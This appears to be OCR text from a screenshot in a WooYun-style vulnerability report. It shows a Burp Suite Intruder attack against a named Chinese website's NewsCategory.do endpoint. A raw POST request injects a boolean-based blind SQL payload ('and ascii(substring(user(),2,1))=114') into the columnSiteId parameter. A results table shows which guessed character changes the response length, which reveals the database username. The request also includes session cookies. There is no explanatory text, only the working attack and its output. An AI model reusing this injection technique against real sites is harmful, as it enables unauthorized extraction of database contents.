 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
83 114 200 975
0 200 643 baseline request
1 32 200 643
2 33 200 643
3 34 200 643
4 35 200 643
5 36 200 643
6 37 200 643
7 38 200 643
8 39 200 643
9 40 200 643
10 41 200 643
Request Response
Raw Params Headers Hex
POST /NewsCategory.do?method=getNewsCategoryTree HTTP/1.1
Host: m.300.cn
Proxy-Connection: keep-alive
Content-Length: 124
Pragma: no-cache
Cache-Control: no-cache
Accept: text/html
Origin: http://m.300.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5
Content-Type: application/x-www-form-urlencoded
Referer: http://m.300.cn/news_list/&newsCategoryId=62&InfoListColumnID=2.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: _gat=1; Hm_lvt_1bb0fd760cc0af8486961a795ef3d641=1449725903,1449725941,1449726061; Hm_lpvt_1bb0fd760cc0af8486961a795ef3d641=1449726061; _ga=GA1.2.147210796.1449725924; __
bdshare_firstime=1449726131235; JSESSIONID=99F2433D00B294EB441873E6EC7F787C.DLOG4J1; __utma=59161585.147210796.1449725924.1449726131.1449726131.1; __utmb=59161585.4.10.144972613
__utmc=59161585; __utmz=59161585.1449726131.1.1.utmcsr=baidu|utmccn=(organic)|utmcmd=organic
Connection: close
newsCategoryId=62&parentOrChlidren=chlidren&clickPath=&columnSiteId=2 and ascii(substring(user(),2,1))=114&flag=defaultClick
www.wooyun.org